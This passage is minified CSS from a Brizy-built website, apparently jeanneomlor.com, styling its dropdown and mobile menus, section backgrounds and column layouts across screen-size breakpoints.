-22.5px;}.brz .brz-css-z015b8:hover .brz-menu__ul{color:rgba(var(--brz-global-color1),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(var(--brz-global-color1),1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(var(--brz-global-color1),1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(var(--brz-global-color1),1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color1),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item:hover{color:rgba(var(--brz-global-color1),1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-z015b8 .brz-menu__sub-menu{font-family:var(--brz-heading6fontfamily, initial);border-radius: 0px;}.brz .brz-css-z015b8 .brz-menu__sub-menu:hover{color:rgba(var(--brz-global-color2),1);background-color:rgba(var(--brz-global-color8),1);box-shadow:none;}.brz .brz-css-z015b8 .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-z015b8:hover .brz-menu__sub-menu .brz-a:hover{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-z015b8:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8:hover .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(var(--brz-global-color8),1);color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8:hover .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(0, 0, 0, 0.08);}.brz .brz-css-z015b8 .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-z015b8 .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-z015b8 .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-z015b8:hover .brz-menu__ul, .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item, .brz .brz-css-z015b8 .brz-menu__sub-menu, .brz .brz-css-z015b8:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-z015b8 .brz-menu__ul{font-size:14px;font-weight:700;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:14px; margin-left:14px;}.brz .brz-css-z015b8 .brz-menu__sub-menu{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-z015b8 [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-z015b8 [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-z015b8 > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-z015b8 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-z015b8 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-z015b8 .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-z015b8 .brz-menu__ul{margin: 0px -10px 0px -10px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-z015b8 .brz-menu__ul{font-size:11px;font-weight:700;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:10px; margin-left:10px;}.brz .brz-css-z015b8 .brz-menu__sub-menu{font-size:15px;font-weight:700;line-height:1.5;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-z015b8 .brz-menu__ul{margin: 0px -10px 0px -10px;}}@media(max-width:767px){.brz .brz-css-z015b8 .brz-menu__ul{font-size:15px;font-weight:700;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:10px; margin-left:10px;}.brz .brz-css-z015b8 .brz-menu__sub-menu{font-size:var(--brz-heading6mobilefontsize, initial);font-weight:var(--brz-heading6mobilefontweight, initial);line-height:var(--brz-heading6mobilelineheight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-1vhyq1j .brz-menu__item{font-family:var(--brz-heading6fontfamily, initial);}.brz .brz-css-1vhyq1j .brz-menu__item{color:rgba(var(--brz-global-color8),1);border-color: rgba(var(--brz-global-color8),0.08);}.brz nav.brz-mm-menu.brz-css-1vhyq1j{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1vhyq1j .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j .brz-mm-navbar{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j .brz-menu__item.brz-mm-listitem_opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vhyq1j .brz-mm-panels > .brz-mm-panel:before{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vhyq1j .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1vhyq1j .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1vhyq1j .brz-mm-listitem{border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1vhyq1j  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active) > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-1vhyq1j .brz-menu__item{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-1vhyq1j .brz-mm-navbar{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1vhyq1j.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-heading6lineheight, initial) * var(--brz-heading6fontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(min-width:991px){.brz .brz-css-1vhyq1j .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1vhyq1j .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1vhyq1j .brz-menu__item{font-family:var(--brz-heading6fontfamily, initial);}.brz .brz-css-1vhyq1j .brz-menu__item:hover{color:rgba(var(--brz-global-color8),1);border-color: rgba(var(--brz-global-color8),0.08);}.brz nav.brz-mm-menu.brz-css-1vhyq1j{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1vhyq1j.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1vhyq1j:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j .brz-mm-navbar{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vhyq1j .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vhyq1j:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1vhyq1j .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1vhyq1j:hover .brz-mm-listitem{border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1vhyq1j  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(var(--brz-global-color8),1);}.brz:hover .brz-css-1vhyq1j .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vhyq1j .brz-mm-listitem, .brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1vhyq1j .brz-menu__item:hover, .brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vhyq1j .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1vhyq1j.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vhyq1j .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1vhyq1j .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1vhyq1j .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1vhyq1j, .brz .brz-css-1vhyq1j .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1vhyq1j .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1vhyq1j .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1vhyq1j .brz-menu__item{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-1vhyq1j .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-1vhyq1j .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1vhyq1j .brz-mm-navbar{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1vhyq1j.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-heading6lineheight, initial) * var(--brz-heading6fontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1vhyq1j .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1vhyq1j .brz-menu__item{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-1vhyq1j .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1vhyq1j.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttontabletlineheight, initial) * var(--brz-buttontabletfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:767px){.brz .brz-css-1vhyq1j .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-1vhyq1j .brz-menu__item{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-1vhyq1j .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1vhyq1j.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonmobilelineheight, initial) * var(--brz-buttonmobilefontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-1wff5zw{padding:3px 11px 15px 11px;}.brz .brz-css-1wff5zw > .brz-bg{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);;}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-image{background-image:url("https://jeanneomlor.com/wp-content/uploads/2021/03/jeanne-strip.png");background-position:50% 50%;}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://jeanneomlor.com/wp-content/uploads/2021/03/jeanne-strip.png");}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-1wff5zw{padding:3px 11px 15px 11px;margin:0;}.brz .brz-css-1wff5zw > .brz-bg{border-radius: 0px;}.brz .brz-css-1wff5zw:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);;}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-1wff5zw:hover > .brz-bg > .brz-bg-image{background-image:url("https://jeanneomlor.com/wp-content/uploads/2021/03/jeanne-strip.png");filter:none;background-position:50% 50%;}.brz .brz-css-1wff5zw:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://jeanneomlor.com/wp-content/uploads/2021/03/jeanne-strip.png");}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1wff5zw:hover > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1wff5zw > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1wff5zw{padding:4px 15px 0px 15px;}}@media(max-width:767px){.brz .brz-css-1wff5zw{padding:0;}}

@media(min-width:991px){.brz .brz-css-1040hfc{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(min-width:991px){.brz .brz-css-1040hfc:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1040hfc{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1040hfc{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-1040hfc{max-width: 67%;}}

.brz .brz-css-kj2xjz > .brz-bg{max-width:100%;}@media(min-width:991px){.brz .brz-css-kj2xjz{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-kj2xjz > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-kj2xjz:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-kj2xjz > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-kj2xjz:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-kj2xjz:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-kj2xjz > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-kj2xjz:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-kj2xjz > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-kj2xjz:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-kj2xjz > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-kj2xjz:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-kj2xjz:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-kj2xjz > .brz-row, .brz .brz-css-kj2xjz > .brz-bg > .brz-bg-video, .brz .brz-css-kj2xjz > .brz-bg, .brz .brz-css-kj2xjz > .brz-bg > .brz-bg-image, .brz .brz-css-kj2xjz > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-kj2xjz{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kj2xjz > .brz-bg{max-width:89%;}.brz .brz-css-kj2xjz > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-kj2xjz > .brz-row{flex-direction:row-reverse;flex-wrap:wrap-reverse;justify-content:flex-end;}}

.brz .brz-css-1egieya{padding:0;max-width:100%;}@media(min-width:991px){.brz .brz-css-1egieya{padding:0;max-width:100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1egieya{max-width:89%;}}

.brz .brz-css-x8s9u4{flex:1 1 21.1%;max-width:21.1%;justify-content:center;}.brz .brz-css-x8s9u4 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-x8s9u4 > .brz-bg{margin:0;}@media(min-width:991px){.brz .brz-css-x8s9u4{z-index: auto;flex:1 1 21.1%;max-width:21.1%;justify-content:center;}.brz .brz-css-x8s9u4 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-x8s9u4 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-x8s9u4:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-x8s9u4 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-x8s9u4:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-x8s9u4:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-x8s9u4 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-x8s9u4:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-x8s9u4 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-x8s9u4:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-x8s9u4 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-x8s9u4:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-x8s9u4 > .brz-bg, .brz .brz-css-x8s9u4 > .brz-bg > .brz-bg-image, .brz .brz-css-x8s9u4 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-x8s9u4{flex:1 1 24.6%;max-width:24.6%;}}@media(max-width:767px){.brz .brz-css-x8s9u4{flex:1 1 50.7%;max-width:50.7%;}.brz .brz-css-x8s9u4 > .brz-bg{margin:10px -12px 10px 10px;}}

